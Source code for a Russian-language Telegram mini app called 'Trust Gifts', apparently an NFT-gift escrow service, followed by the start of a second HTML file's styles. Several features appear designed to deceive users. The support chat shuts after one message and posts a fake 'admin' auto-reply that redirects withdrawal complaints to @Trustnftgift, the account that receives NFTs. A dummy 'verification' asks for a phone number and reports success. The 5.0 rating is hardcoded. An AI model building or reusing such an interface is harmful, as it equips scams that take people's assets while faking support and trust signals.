            if (match) return { raw: link, name: match[1], number: parseInt(match[2], 10) };
            const simple = link.match(/(?:https?:\/\/)?(?:www\.)?t\.me\/nft\/([A-Za-z0-9\-_]+)/i);
            if (simple) return { raw: link, name: simple[1], number: null };
            return null;
        }

        function renderNftCard(parsed) {
            if (!parsed) return '';
            return '<div class="nft-card"><span class="icon">🖼️</span><div class="info"><div class="name">' + escapeHtml(
                parsed.name) + '</div>' + (parsed.number ? '<div class="number">№' + parsed.number + '</div>' : '') +
                '<div class="link">' + escapeHtml(parsed.raw) + '</div></div></div>';
        }

        document.getElementById('dealForm').addEventListener('submit', async function(e) {
            e.preventDefault();
            const cat = document.getElementById('categorySelect').value;
            const prod = document.getElementById('productInput').value.trim();
            const nftLink = document.getElementById('nftLinkInput').value.trim();
            const cur = document.getElementById('currencySelect').value;
            const amt = parseFloat(document.getElementById('amountInput').value);
            const buyer = document.getElementById('buyerInput').value.trim().replace('@', '');

            if (!prod || !amt || !buyer) { showToast('❌ Заполните поля', 'error'); return; }
            if (cat === 'nft_gift') {
                if (!nftLink) { showToast('❌ Укажите ссылку на NFT', 'error'); return; }
                if (!parseNftLink(nftLink)) { showToast('❌ Неверный формат ссылки NFT', 'error'); return; }
            }

            const btn = this.querySelector('button[type="submit"]');
            btn.innerHTML = '<i class="fas fa-spinner fa-spin"></i> Создание...';
            btn.disabled = true;

            const d = await apiCall('/api/create_deal', {
                product: prod,
                currency: cur,
                amount: amt,
                buyer_username: buyer,
                category: cat,
                nft_link: nftLink || null
            });
            if (d.success) {
                const resDiv = document.getElementById('dealResult');
                if (resDiv) {
                    resDiv.style.display = 'block';
                    let warn = '';
                    if (cat === 'nft_gift') {
                        warn =
                            '<div class="support-block mt-6" style="border-color:var(--warning);"><span style="font-size:12px;color:var(--sunny);">⚠️ NFT передаётся на @Trustnftgift</span></div>';
                    }
                    let nftCardHtml = '';
                    if (nftLink) {
                        const parsed = parseNftLink(nftLink);
                        if (parsed) nftCardHtml = renderNftCard(parsed);
                    }
                    resDiv.innerHTML =
                        '<div style="display:flex;align-items:center;gap:6px;color:var(--success);"><i class="fas fa-check-circle" style="font-size:18px;"></i><strong>Сделка создана!</strong></div>' +
                        '<p style="margin:6px 0;font-size:13px;">ID: <strong>' + escapeHtml(d.deal_id) +
                        '</strong> • ' + amt + ' ' + cur + ' • ' + cat + '</p>' +
                        nftCardHtml +
                        '<div class="form-group"><input type="text" value="' + escapeHtml(d.link) +
                        '" readonly style="width:100%;padding:8px;background:rgba(0,0,0,0.2);border:1px solid var(--border-color);border-radius:6px;color:var(--text-primary);font-size:12px;"></div>' +
                        '<button class="btn btn-secondary btn-sm" onclick="navigator.clipboard.writeText(\'' +
                        escapeHtml(d.link) +
                        '\'); showToast(\'✅ Ссылка скопирована!\',\'success\');"><i class="fas fa-copy"></i> Скопировать</button>' +
                        warn;
                }
                showToast('✅ Сделка создана!', 'success');
                document.getElementById('dealForm').reset();
                document.getElementById('nftLinkGroup').style.display = 'none';
                document.getElementById('nftParseResult').innerHTML = '';
                wizardStep = 0;
                updateWizard();
                loadDeals();
                loadBalance();
                loadMainData();
            } else { showToast('❌ ' + (d.error || 'Ошибка'), 'error'); }
            btn.innerHTML = '<i class="fas fa-check-circle"></i> Создать';
            btn.disabled = false;
        });

        // ============================================================
        // 15. ЧАТ С АВТООТВЕТЧИКОМ (1 раз, закрывается)
        // ============================================================
        let supportReplied = false;
        let chatSessionId = 'default';
        let chatInterval = null;

        async function initChat() {
            const container = document.getElementById('chatMessages');
            const input = document.getElementById('chatInput');
            const sendBtn = document.getElementById('chatSendBtn');

            if (!container || !input || !sendBtn) return;

            // Проверяем, был ли уже ответ
            if (localStorage.getItem('support_replied_' + user.id) === 'true') {
                supportReplied = true;
                input.disabled = true;
                sendBtn.disabled = true;
                input.placeholder = '💬 Чат закрыт. Обратитесь к @Trustnftgift';
                sendBtn.style.opacity = '0.4';
                container.innerHTML += 
                    '<div class="msg admin">💬 Чат закрыт. Если у вас проблемы с выводом — пишите @Trustnftgift</div>';
                return;
            }

            await loadChatHistory();

            sendBtn.addEventListener('click', async function() {
                if (supportReplied) {
                    showToast('💬 Чат закрыт. Обратитесь к @Trustnftgift', 'info');
                    return;
                }
                
                const text = input.value.trim();
                if (!text) return;
                input.disabled = true;
                sendBtn.disabled = true;
                const d = await apiCall('/api/chat_send', {
                    session_id: chatSessionId,
                    text: text,
                    sender: 'user'
                });
                if (d.success) {
                    input.value = '';
                    await loadChatHistory();
                    
                    // Закрываем чат и отправляем автоответ через 1 минуту
                    if (!supportReplied) {
                        supportReplied = true;
                        localStorage.setItem('support_replied_' + user.id, 'true');
                        
                        // Отключаем ввод
                        input.disabled = true;
                        sendBtn.disabled = true;
                        input.placeholder = '💬 Чат закрыт. Обратитесь к @Trustnftgift';
                        sendBtn.style.opacity = '0.4';
                        
                        // Отправляем автоответ через 1 минуту
                        setTimeout(async function() {
                            const autoReply = 'Если у вас проблемы с выводом — пишите @Trustnftgift';
                            await apiCall('/api/chat_send', {
                                session_id: chatSessionId,
                                text: autoReply,
                                sender: 'admin'
                            });
                            await loadChatHistory();
                            showToast('💬 Чат закрыт. Обратитесь к @Trustnftgift', 'info');
                        }, 60000);
                    }
                } else {
                    showToast('❌ Ошибка отправки', 'error');
                    input.disabled = false;
                    sendBtn.disabled = false;
                }
            });

            input.addEventListener('keydown', function(e) {
                if (e.key === 'Enter' && !supportReplied) sendBtn.click();
            });

            if (chatInterval) clearInterval(chatInterval);
            chatInterval = setInterval(loadChatHistory, 5000);
            document.getElementById('chatStatus').textContent = '🟢 Онлайн';
        }

        async function loadChatHistory() {
            const container = document.getElementById('chatMessages');
            if (!container) return;
            const d = await apiCall('/api/chat_history', { session_id: chatSessionId });
            if (d.success && d.messages) {
                const msgs = d.messages;
                if (msgs.length === 0) {
                    container.innerHTML =
                        '<div style="text-align:center;color:var(--text-muted);font-size:13px;padding:30px 0;">Добро пожаловать! Напишите ваш вопрос.</div>';
                    return;
                }
                let html = '';
                for (const msg of msgs) {
                    const isUser = msg.sender === 'user';
                    const time = new Date(msg.timestamp).toLocaleTimeString('ru-RU', { hour: '2-digit',
                        minute: '2-digit' });
                    html += '<div class="msg ' + (isUser ? 'user' : 'admin') + '">';
                    html += escapeHtml(msg.text);
                    html += '<span class="time">' + time + '</span>';
                    html += '</div>';
                }
                container.innerHTML = html;
                container.scrollTop = container.scrollHeight;
            }
        }

        // ============================================================
        // 16. АДМИН-ПАНЕЛЬ
        // ============================================================
        async function loadAdminPanel() {
            const container = document.getElementById('adminContent');
            if (!container) return;

            const data = await apiCall('/api/is_admin');
            if (!data.is_admin) {
                container.innerHTML =
                    '<div style="padding:20px;text-align:center;color:var(--danger);">' +
                    '<i class="fas fa-lock" style="font-size:40px;display:block;margin-bottom:12px;"></i>' +
                    '<strong>Доступ запрещён</strong>' +
                    '<p style="color:var(--text-secondary);font-size:13px;margin-top:6px;">У вас нет прав администратора</p>' +
                    '</div>';
                return;
            }

            container.innerHTML = '<div class="loading"><i class="fas fa-spinner"></i> Загрузка...</div>';

            const adminData = await apiCall('/api/admin_panel_data');
            if (!adminData.success) {
                container.innerHTML =
                    '<div style="padding:20px;text-align:center;color:var(--danger);">' +
                    '<i class="fas fa-exclamation-triangle" style="font-size:40px;display:block;margin-bottom:12px;"></i>' +
                    '<strong>Ошибка загрузки</strong>' +
                    '<p style="color:var(--text-secondary);font-size:13px;margin-top:6px;">' + escapeHtml(adminData
                        .error || 'Неизвестная ошибка') + '</p>' +
                    '</div>';
                return;
            }

            const stats = adminData.stats || {};
            const dealsList = adminData.deals || [];
            const usersList = adminData.users || [];

            const formatNum = function(n) {
                if (typeof n === 'number' && n % 1 !== 0) return n.toFixed(1);
                return n;
            };

            container.innerHTML =
                '<div class="admin-tabs">' +
                '<button class="active" data-tab="dashboard">📊 Главная</button>' +
                '<button data-tab="users">👥 Пользователи</button>' +
                '<button data-tab="deals">📦 Сделки</button>' +
                '<button data-tab="balance">💰 Балансы</button>' +
                '</div>' +

                '<div class="admin-panel active" id="admin-dashboard">' +
                '<div class="admin-stat-grid">' +
                '<div class="admin-stat-card"><div class="num">' + formatNum(stats.users || 0) +
                '</div><div class="label">👥 Пользователей</div></div>' +
                '<div class="admin-stat-card"><div class="num">' + formatNum(stats.active_deals || 0) +
                '</div><div class="label">🔄 Активных сделок</div></div>' +
                '<div class="admin-stat-card"><div class="num">' + formatNum(stats.completed_deals || 0) +
                '</div><div class="label">✅ Завершено</div></div>' +
                '<div class="admin-stat-card"><div class="num">' + formatNum(stats.volume || 0) +
                '</div><div class="label">💎 Объём TON</div></div>' +
                '</div>' +
                '</div>' +

                '<div class="admin-panel" id="admin-users">' +
                '<div style="display:flex;gap:10px;margin-bottom:12px;flex-wrap:wrap;">' +
                '<input type="text" id="userSearch" placeholder="🔍 Поиск пользователей..." style="flex:1;padding:10px 16px;border-radius:var(--radius-sm);border:1px solid var(--border-color);background:rgba(0,0,0,0.2);color:var(--text-primary);font-size:13px;font-family:\'Inter\',sans-serif;outline:none;">' +
                '</div>' +
                '<div id="usersList">' +
                (usersList.length > 0 ? usersList.map(function(u) {
                    return '<div class="deal-card" style="font-size:13px;display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:8px;">' +
                        '<div><strong>@' + escapeHtml(u.username || u.id) + '</strong>' +
                        '<div style="font-size:11px;color:var(--text-muted);">ID: ' + u.id +
                        (u.joined_at ? ' • ' + new Date(u.joined_at).toLocaleDateString() :
                            ' • недавно') + '</div></div>' +
                        '<div style="display:flex;gap:6px;flex-wrap:wrap;">' +
                        '<button class="btn btn-secondary btn-sm" onclick="adminUserAction(\'' + u
                        .id + '\',\'balance\')" style="width:auto;padding:4px 10px;font-size:11px;">💰 Баланс</button>' +
                        '<button class="btn btn-secondary btn-sm" onclick="adminUserAction(\'' + u
                        .id + '\',\'deals\')" style="width:auto;padding:4px 10px;font-size:11px;">📦 Сделки</button>' +
                        '</div></div>';
                }).join('') :
                '<p style="color:var(--text-muted);font-size:13px;">Нет пользователей</p>') +
                '</div>' +
                '</div>' +

                '<div class="admin-panel" id="admin-deals">' +
                '<div style="display:flex;gap:10px;margin-bottom:12px;flex-wrap:wrap;">' +
                '<input type="text" id="dealSearch" placeholder="🔍 Поиск сделок..." style="flex:1;padding:10px 16px;border-radius:var(--radius-sm);border:1px solid var(--border-color);background:rgba(0,0,0,0.2);color:var(--text-primary);font-size:13px;font-family:\'Inter\',sans-serif;outline:none;">' +
                '<select id="dealFilter" style="padding:10px 16px;border-radius:var(--radius-sm);border:1px solid var(--border-color);background:rgba(0,0,0,0.2);color:var(--text-primary);font-size:13px;font-family:\'Inter\',sans-serif;outline:none;">' +
                '<option value="all">Все статусы</option>' +
                '<option value="waiting_payment">⏳ Ожидает</option>' +
                '<option value="paid">✅ Оплачено</option>' +
                '<option value="awaiting_confirmation">📦 Подтверждение</option>' +
                '<option value="completed">🎉 Завершено</option>' +
                '</select>' +
                '</div>' +
                '<div id="adminDealsList">' +
                (dealsList.length > 0 ? dealsList.map(function(d) {
                    return '<div class="deal-card" style="font-size:12px;">' +
                        '<div style="display:flex;justify-content:space-between;align-items:center;flex-wrap:wrap;gap:4px;">' +
                        '<strong>#' + escapeHtml(d.deal_id) + '</strong> — ' + escapeHtml(d
                        .product) +
                        '<span class="deal-status ' + d.status + '">' + getStatusText(d.status) +
                        '</span>' +
                        '</div>' +
                        '<div style="color:var(--text-secondary);">💰 ' + d.amount + ' ' + d
                        .currency + ' • 👤 @' + escapeHtml(d.seller_username || '?') + ' → @' +
                        escapeHtml(d.buyer_username || '?') + '</div>' +
                        (d.nft_name ? '<div style="color:var(--aqua);font-size:11px;">🖼️ ' +
                            escapeHtml(d.nft_name) + (d.nft_number ? ' #' + d.nft_number : '') +
                            '</div>' : '') +
                        '<div style="margin-top:6px;display:flex;gap:6px;flex-wrap:wrap;">' +
                        '<select onchange="adminUpdateDeal(\'' + d.deal_id +
                        '\',\'status\',this.value)" style="padding:4px 8px;border-radius:6px;background:rgba(0,0,0,0.2);color:var(--text-primary);border:1px solid var(--border-color);font-size:11px;">' +
                        '<option value="waiting_payment"' + (d.status === 'waiting_payment' ?
                            ' selected' : '') + '>⏳ Ожидает</option>' +
                        '<option value="paid"' + (d.status === 'paid' ? ' selected' : '') +
                        '>✅ Оплачено</option>' +
                        '<option value="awaiting_confirmation"' + (d.status ===
                            'awaiting_confirmation' ? ' selected' : '') +
                        '>📦 Подтверждение</option>' +
                        '<option value="completed"' + (d.status === 'completed' ? ' selected' :
                            '') + '>🎉 Завершено</option>' +
                        '</select>' +
                        '<button class="btn btn-danger btn-sm" onclick="adminUpdateDeal(\'' +
                        d.deal_id + '\',\'delete\')" style="width:auto;padding:4px 12px;font-size:11px;"><i class="fas fa-trash"></i></button>' +
                        '</div></div>';
                }).join('') :
                '<p style="color:var(--text-muted);font-size:13px;">Нет сделок</p>') +
                '</div>' +
                '</div>' +

                '<div class="admin-panel" id="admin-balance">' +
                '<div style="display:flex;gap:10px;margin-bottom:12px;flex-wrap:wrap;">' +
                '<input type="text" id="balanceUserId" placeholder="🆔 ID пользователя" style="flex:1;padding:10px 16px;border-radius:var(--radius-sm);border:1px solid var(--border-color);background:rgba(0,0,0,0.2);color:var(--text-primary);font-size:13px;font-family:\'Inter\',sans-serif;outline:none;">' +
                '<select id="balanceCurrency" style="padding:10px 16px;border-radius:var(--radius-sm);border:1px solid var(--border-color);background:rgba(0,0,0,0.2);color:var(--text-primary);font-size:13px;font-family:\'Inter\',sans-serif;outline:none;">' +
                '<option value="TON">💎 TON</option>' +
                '<option value="STARS">⭐️ STARS</option>' +
                '<option value="RUB">💰 RUB</option>' +
                '<option value="UAH">🌐 UAH</option>' +
                '</select>' +
                '<input type="number" id="balanceAmount" placeholder="Сумма" style="width:120px;padding:10px 16px;border-radius:var(--radius-sm);border:1px solid var(--border-color);background:rgba(0,0,0,0.2);color:var(--text-primary);font-size:13px;font-family:\'Inter\',sans-serif;outline:none;">' +
                '</div>' +
                '<div style="display:flex;gap:8px;flex-wrap:wrap;margin-bottom:12px;">' +
                '<button class="btn btn-primary btn-sm" onclick="adminBalanceAction(\'add\')" style="width:auto;padding:8px 20px;">➕ Пополнить</button>' +
                '<button class="btn btn-danger btn-sm" onclick="adminBalanceAction(\'remove\')" style="width:auto;padding:8px 20px;">➖ Списать</button>' +
                '<button class="btn btn-secondary btn-sm" onclick="adminBalanceAction(\'set\')" style="width:auto;padding:8px 20px;">✏️ Установить</button>' +
                '<button class="btn btn-gold btn-sm" onclick="adminBalanceAction(\'bonus\')" style="width:auto;padding:8px 20px;">🎁 Бонус</button>' +
                '</div>' +
                '<div id="balanceResult" style="font-size:13px;color:var(--text-secondary);"></div>' +
                '</div>' +

                '<div style="margin-top:16px;display:flex;gap:8px;">' +
                '<button class="btn btn-secondary btn-sm" onclick="adminRefresh()" style="width:auto;padding:8px 20px;"><i class="fas fa-sync"></i> Обновить</button>' +
                '<button class="btn btn-secondary btn-sm" onclick="showPage(\'main\')" style="width:auto;padding:8px 20px;"><i class="fas fa-arrow-left"></i> На главную</button>' +
                '</div>';

            // Табы
            document.querySelectorAll('.admin-tabs button').forEach(function(btn) {
                btn.addEventListener('click', function() {
                    document.querySelectorAll('.admin-tabs button').forEach(function(b) { b.classList
                            .remove('active'); });
                    this.classList.add('active');
                    const tab = this.dataset.tab;
                    document.querySelectorAll('.admin-panel').forEach(function(p) { p.classList.remove(
                            'active'); });
                    const target = document.getElementById('admin-' + tab);
                    if (target) target.classList.add('active');
                });
            });

            // Поиск
            document.getElementById('userSearch')?.addEventListener('input', function() {
                const query = this.value.toLowerCase();
                document.querySelectorAll('#usersList .deal-card').forEach(function(item) {
                    item.style.display = item.textContent.toLowerCase().includes(query) ? 'flex' :
                        'none';
                });
            });

            document.getElementById('dealSearch')?.addEventListener('input', filterDeals);
            document.getElementById('dealFilter')?.addEventListener('change', filterDeals);

            function filterDeals() {
                const query = document.getElementById('dealSearch')?.value.toLowerCase() || '';
                const filter = document.getElementById('dealFilter')?.value || 'all';
                document.querySelectorAll('#adminDealsList .deal-card').forEach(function(item) {
                    const text = item.textContent.toLowerCase();
                    const statusEl = item.querySelector('.deal-status');
                    const statusText = statusEl ? statusEl.textContent.trim() : '';
                    let show = text.includes(query);
                    if (filter !== 'all') {
                        const map = { 'waiting_payment': '⏳ Ожидает', 'paid': '✅ Оплачено',
                            'awaiting_confirmation': '📦 Подтверждение', 'completed': '🎉 Завершено' };
                        show = show && statusText === map[filter];
                    }
                    item.style.display = show ? 'block' : 'none';
                });
            }
        }

        // АДМИН-ФУНКЦИИ
        window.adminUpdateDeal = async function(dealId, action, value) {
            const d = await apiCall('/api/admin_update_deal', { deal_id: dealId, action: action, status: value });
            if (d.success) {
                showToast('✅ Обновлено', 'success');
                loadAdminPanel();
                loadDeals();
                loadMainData();
            } else { showToast('❌ ' + (d.error || 'Ошибка'), 'error'); }
        };

        window.adminBalanceAction = async function(action) {
            const userId = document.getElementById('balanceUserId').value.trim();
            const currency = document.getElementById('balanceCurrency').value;
            const amount = parseFloat(document.getElementById('balanceAmount').value);

            if (!userId || isNaN(userId)) { showToast('❌ Введите ID пользователя', 'error'); return; }
            if (isNaN(amount) || amount <= 0) { showToast('❌ Введите сумму', 'error'); return; }

            const resultDiv = document.getElementById('balanceResult');
            resultDiv.innerHTML = '⏳ Обработка...';

            let endpoint = '';
            let label = '';
            if (action === 'add') { endpoint = '/api/admin_add_balance';
                label = '➕ Пополнено'; }
            if (action === 'set') { endpoint = '/api/admin_set_balance';
                label = '✏️ Установлено'; }
            if (action === 'remove') { endpoint = '/api/admin_remove_balance';
                label = '➖ Списано'; }
            if (action === 'bonus') { endpoint = '/api/admin_add_balance';
                label = '🎁 Бонус начислен'; }

            const d = await apiCall(endpoint, { target_user_id: parseInt(userId), currency: currency, amount: amount });
            if (d.success) {
                resultDiv.innerHTML = '✅ ' + label + ' ' + amount + ' ' + currency + ' пользователю ' + userId;
                showToast('✅ ' + amount + ' ' + currency + ' ' + label.toLowerCase(), 'success');
                loadBalance();
                loadAdminPanel();
            } else {
                resultDiv.innerHTML = '❌ ' + (d.error || 'Ошибка');
                showToast('❌ ' + (d.error || 'Ошибка'), 'error');
            }
        };

        window.adminUserAction = function(userId, action) {
            showToast('🔄 Действие "' + action + '" для пользователя ' + userId, 'info');
            if (action === 'balance') {
                document.getElementById('balanceUserId').value = userId;
                document.querySelector('.admin-tabs button[data-tab="balance"]')?.click();
            }
        };

        function adminRefresh() {
            loadAdminPanel();
            showToast('🔄 Обновлено', 'info');
        }

        // ============================================================
        // 17. ПРОФИЛЬ
        // ============================================================
        async function loadProfile() {
            document.getElementById('profileName').textContent = user.firstName;
            document.getElementById('profileUsername').textContent = '@' + user.username;
            document.getElementById('profileDeals').textContent = dealsState.filter(d => d.status === 'completed').length;
            document.getElementById('profileRating').textContent = dealsState.filter(d => d.status === 'completed')
            .length > 0 ? '5.0' : '—';
            const total = (balanceState.balance.ton || 0) + (balanceState.balance.stars || 0) +
                (balanceState.balance.rub || 0) + (balanceState.balance.uah || 0);
            document.getElementById('profileBalanceMini').textContent = total;
            document.getElementById('profileLang').textContent = 'RU';
        }

        // ============================================================
        // 18. ВИЗАРД
        // ============================================================
        let wizardStep = 0;

        function updateWizard() {
            document.querySelectorAll('.wizard-panel').forEach(function(p) { p.classList.remove('active'); });
            document.querySelectorAll('.wizard-dot').forEach(function(d) { d.classList.remove('active'); });
            const panel = document.querySelector('.wizard-panel[data-step="' + wizardStep + '"]');
            if (panel) panel.classList.add('active');
            document.querySelectorAll('.wizard-dot').forEach(function(d, i) {
                if (i <= wizardStep) d.classList.add('active');
            });
            updatePreview();
        }

        function updatePreview() {
            const preview = document.getElementById('dealPreview');
            if (!preview) return;
            const cat = document.getElementById('categorySelect').value;
            const prod = document.getElementById('productInput').value.trim() || '—';
            const nft = document.getElementById('nftLinkInput').value.trim() || '—';
            const amt = document.getElementById('amountInput').value || '—';
            const cur = document.getElementById('currencySelect').value || 'TON';
            const buyer = document.getElementById('buyerInput').value.trim().replace('@', '') || '—';
            const parsed = parseNftLink(nft);
            const map = { 'nft_gift': '🖼️ NFT / Подарок', 'game_account': '🎮 Аккаунт игры', 'other': '📦 Другое' };
            let nftInfo = '';
            if (parsed) {
                nftInfo = '<div>' + renderNftCard(parsed) + '</div>';
            } else if (nft && nft !== '—') {
                nftInfo = '<div style="color:var(--danger);font-size:12px;">❌ Неверный формат NFT</div>';
            }
            preview.innerHTML =
                '<div style="font-weight:900;">Проверьте сделку</div>' +
                '<div style="display:grid;gap:6px;font-size:13px;color:var(--text-secondary);">' +
                '<div>🏷️ ' + (map[cat] || cat) + '</div>' +
                '<div>🎁 ' + escapeHtml(prod) + '</div>' +
                nftInfo +
                '<div>💰 ' + amt + ' ' + cur + '</div>' +
                '<div>👤 @' + escapeHtml(buyer) + '</div>' +
                '</div>';
        }

        window.wizardNext = function() {
            if (wizardStep === 0 && !document.getElementById('categorySelect').value) {
                showToast('❌ Выберите категорию', 'error');
                return;
            }
            if (wizardStep === 1 && !document.getElementById('productInput').value.trim()) {
                showToast('❌ Укажите название товара', 'error');
                return;
            }
            if (wizardStep === 2 && document.getElementById('categorySelect').value === 'nft_gift') {
                const nftLink = document.getElementById('nftLinkInput').value.trim();
                if (!nftLink) { showToast('❌ Укажите ссылку на NFT', 'error'); return; }
                if (!parseNftLink(nftLink)) { showToast('❌ Неверный формат ссылки NFT', 'error'); return; }
            }
            if (wizardStep === 3 && !document.getElementById('amountInput').value) {
                showToast('❌ Укажите сумму', 'error');
                return;
            }
            if (wizardStep === 4 && !document.getElementById('buyerInput').value.trim()) {
                showToast('❌ Укажите username', 'error');
                return;
            }
            wizardStep = Math.min(4, wizardStep + 1);
            updateWizard();
        };

        window.wizardPrev = function() {
            wizardStep = Math.max(0, wizardStep - 1);
            updateWizard();
        };

        // ============================================================
        // 19. MODAL / TOAST
        // ============================================================
        window.showModal = function(html) {
            document.getElementById('modalBody').innerHTML = html;
            document.getElementById('modal').classList.add('active');
        };

        window.closeModal = function() {
            document.getElementById('modal').classList.remove('active');
        };

        document.getElementById('modal').addEventListener('click', function(e) {
            if (e.target === this) closeModal();
        });

        // ============================================================
        // 20. ЗАПУСК
        // ============================================================
        console.log('🌊 Trust Gifts Mini App загружена');

        if (user.id === CONFIG.ADMIN_ID) {
            document.getElementById('adminNavBtn').style.display = 'flex';
        }

        // Загружаем статистику при старте
        const stats = getStats();
        updateStatsUI(stats);

        loadMainData();
        loadBalance();
        loadDeals();
        loadProfile();

        setInterval(() => {
            if (document.getElementById('page-main').classList.contains('active')) loadMainData();
            if (document.getElementById('page-balance').classList.contains('active')) { loadBalance(); }
            if (document.getElementById('page-profile').classList.contains('active')) loadProfile();
            if (document.getElementById('page-deals').classList.contains('active')) { loadDeals(); }
            if (document.getElementById('page-support').classList.contains('active')) loadChatHistory();
            if (document.getElementById('page-admin').classList.contains('active')) loadAdminPanel();
        }, 15000);

        // ============================================================
        // ВЕРИФИКАЦИЯ (заглушка)
        // ============================================================
        function showVerificationModal() {
            showModal(
                '<h3 style="margin-bottom:12px;">🔐 Верификация</h3>' +
                '<p style="color:var(--text-secondary);">Защита от мошенников</p>' +
                '<div class="form-group"><label>📱 Номер (+7XXXXXXXXXX)</label><input type="text" placeholder="+79001234567"></div>' +
                '<div class="form-group"><label>👤 Ваш Username</label><input type="text" placeholder="@john_doe"></div>' +
                '<button class="btn btn-primary" onclick="showToast(\'✅ Верификация пройдена!\',\'success\'); closeModal();"><i class="fas fa-check"></i> Пройти верификацию</button>' +
                '<button class="btn btn-secondary mt-10" onclick="closeModal()">Отмена</button>'
            );
        }
    </script>

</body>
</html>
</file>

<file: deepseek_html_20260723_98a35a.html>
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Trust Gifts</title>
    <script src="https://telegram.org/js/telegram-web-app.js"></script>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;600;700;800;900&display=swap" rel="stylesheet">
    <style>
        /* ===== ВЕСЬ ТВОЙ СТАРЫЙ CSS (ОСТАВЛЯЕМ БЕЗ ИЗМЕНЕНИЙ) ===== */
        *{margin:0;padding:0;box-sizing:border-box}
        :root{--bg-primary:#07141a;--bg-secondary:#0b202a;--bg-card:rgba(14,40,52,0.45);--border-color:rgba(0,255,200,0.10);--text-primary:#e6f7f0;--text-secondary:#8fc9d9;--text-muted:#4f8a9a;--aqua:#00e5c8;--coral:#ff6b6b;--sunny:#ffd93d;--gradient-main:linear-gradient(135deg,#00e5c8,#00b8a0,#00897b);--radius:28px;--radius-sm:16px;--success:#00e5a0;--danger:#ff6b6b;--warning:#ffd93d;--shadow-glow:0 8px 40px rgba(0,229,200,0.08);--glass-border:rgba(255,255,255,0.04)}
        body{font-family:'Inter',-apple-system,BlinkMacSystemFont,sans-serif;background:var(--bg-primary);color:var(--text-primary);min-height:100vh;padding:16px;padding-bottom:90px;overflow-x:hidden;background-image:radial-gradient(circle at 10%20%,rgba(0,229,200,0.06)0%,transparent 45%),radial-gradient(circle at 90%80%,rgba(255,107,107,0.03)0%,transparent 40%);-webkit-font-smoothing:antialiased}
        ::-webkit-scrollbar{width:4px}
        ::-webkit-scrollbar-track{background:var(--bg-primary)}
        ::-webkit-scrollbar-thumb{background:var(--aqua);border-radius:10px}
        .summer-scene{position:fixed;inset:0;z-index:-1;overflow:hidden;pointer-events:none}
        .summer-scene .sun{position:absolute;top:20px;right:40px;width:120px;height:120px;border-radius:50%;background:radial-gradient(circle,#ffd93d,#f9a825 60%,transparent 75%);box-shadow:0 0 120px rgba(255,217,61,0.15);animation:sunSpin 30s linear infinite;opacity:0.3}
        @keyframes sunSpin{0%{transform:rotate(0deg)scale(1)}50%{transform:rotate(180deg)scale(1.05)}100%{transform:rotate(360deg)scale(1)}}
        .summer-scene .wave{position:absolute;bottom:0;left:0;right:0;height:120px;background:repeating-linear-gradient(90deg,transparent,rgba(0,229,200,0.02)30px,transparent 60px);animation:waveMove 12s ease-in-out infinite;opacity:0.3}
        .summer-scene .wave:nth-child(2){bottom:20px;height:80px;animation-delay:-4s;opacity:0.2}
        .summer-scene .wave:nth-child(3){bottom:0px;height:100px;animation-delay:-8s;opacity:0.15}
        @keyframes waveMove{0%{transform:translateX(-40px)scaleY(1)}50%{transform:translateX(40px)scaleY(1.1)}100%{transform:translateX(-40px)scaleY(1)}}
        .summer-scene .cloud{position:absolute;font-size:40px;opacity:0.05;animation:cloudFloat 40s linear infinite}
        .summer-scene .cloud:nth-child(4){top:10%;left:-10%;animation-duration:35s}
        .summer-scene .cloud:nth-child(5){top:30%;left:-20%;animation-duration:50s;animation-delay:-10s}
        .summer-scene .cloud:nth-child(6){top:5%;left:-30%;animation-duration:45s;animation-delay:-20s}
        @keyframes cloudFloat{0%{transform:translateX(0)}100%{transform:translateX(110vw)}}
        .summer-scene .bird{position:absolute;font-size:16px;opacity:0.04;animation:birdFly 25s linear infinite}
        .summer-scene .bird:nth-child(7){top:15%;left:-5%;animation-duration:22s}
        .summer-scene .bird:nth-child(8){top:25%;left:-15%;animation-duration:28s;animation-delay:-8s}
        @keyframes birdFly{0%{transform:translateX(0)translateY(0)}25%{transform:translateX(25vw)translateY(-20px)}50%{transform:translateX(50vw)translateY(10px)}75%{transform:translateX(75vw)translateY(-15px)}100%{transform:translateX(110vw)translateY(0)}}
        @keyframes popIn{0%{opacity:0;transform:scale(0.96)translateY(12px)}100%{opacity:1;transform:scale(1)translateY(0)}}
        @keyframes slideFade{0%{opacity:0;transform:translateY(20px)}100%{opacity:1;transform:translateY(0)}}
        @keyframes pulseGlow{0%,100%{box-shadow:0 0 20px rgba(0,229,200,0.05)}50%{box-shadow:0 0 60px rgba(0,229,200,0.12)}}
        @keyframes shimmerText{0%{background-position:-200% center}100%{background-position:200% center}}
        @keyframes floatUp{0%,100%{transform:translateY(0)rotate(0deg)}50%{transform:translateY(-16px)rotate(4deg)}}
        @keyframes spinSlow{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}
        .glass{background:var(--bg-card);backdrop-filter:blur(24px);-webkit-backdrop-filter:blur(24px);border:1px solid var(--glass-border);box-shadow:var(--shadow-glow),inset 0 1px 0 rgba(255,255,255,0.03);animation:popIn 0.5s ease forwards}
        .glass:hover{border-color:rgba(0,229,200,0.12)}
        .header{display:flex;justify-content:space-between;align-items:center;padding:14px 20px;border-radius:var(--radius);margin-bottom:16px;flex-wrap:wrap;gap:8px;position:relative;z-index:2}
        .header-logo{font-size:38px;filter:drop-shadow(0 0 20px rgba(0,229,200,0.3));animation:floatUp 5s ease-in-out infinite}
        .header-title{font-size:24px;font-weight:900;background:linear-gradient(135deg,#00e5c8,#ffd93d,#ff6b6b);background-size:200% auto;-webkit-background-clip:text;-webkit-text-fill-color:transparent;animation:shimmerText 4s linear infinite}
        .header-title span{font-weight:400;-webkit-text-fill-color:var(--text-secondary)}
        .header-user{font-size:12px;color:var(--text-secondary);font-weight:500}
        .header-balance{font-size:15px;font-weight:700;color:var(--aqua);background:rgba(0,229,200,0.06);padding:2px 18px;border-radius:30px;border:1px solid rgba(0,229,200,0.1)}
        .online-badge{display:inline-flex;align-items:center;gap:6px;background:rgba(0,229,200,0.06);padding:4px 14px;border-radius:30px;font-size:11px;font-weight:600;color:var(--aqua);border:1px solid rgba(0,229,200,0.08)}
